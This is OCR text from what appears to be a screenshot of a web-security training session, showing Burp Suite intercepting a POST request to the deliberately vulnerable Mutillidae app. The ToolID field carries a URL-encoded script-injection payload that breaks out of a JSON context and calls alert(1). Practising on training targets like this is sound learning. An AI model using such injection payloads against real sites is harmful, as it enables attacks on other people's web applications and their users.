 STAFF
VMware Fusion File Edit View Virtual Machine Window Help 75% Sat 5:36 PM
SamuraiWTF 3.0 i386
Burp Suite Free Edition v1.6.25
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Co2
Intercept HTTP history WebSockets history Options
Request to http://mutillidae:80 [127.42.84.6]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /index.php?page=pen-test-tool-lookup.php HTTP/1.1
Host: mutillidae
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://mutillidae/index.php?page=pen-test-tool-lookup.php
Cookie: PHPSESSID=4919o2r8b6um5fj2j1svsmorh3; showhints=0
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
ToolID="}} )%3balert(1)%3b//&pen-test-tool-lookup-php-submit-button=Lookup+Tool
? < + > Type a search term 0 matches